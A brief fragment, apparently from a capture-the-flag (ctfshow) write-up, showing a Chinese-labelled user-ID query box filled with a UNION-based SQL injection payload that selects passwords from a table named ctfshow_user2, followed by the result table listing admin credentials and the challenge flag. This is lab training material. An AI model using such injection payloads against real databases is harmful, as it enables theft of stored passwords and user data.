 用户ID 1'union select 114514,(select password from ctfshow_user2 wh 查询
ID 用户名 密码
admin admin
114514 ctfshow{f471ba11-6982-4a17-a228-03d99f82ca80}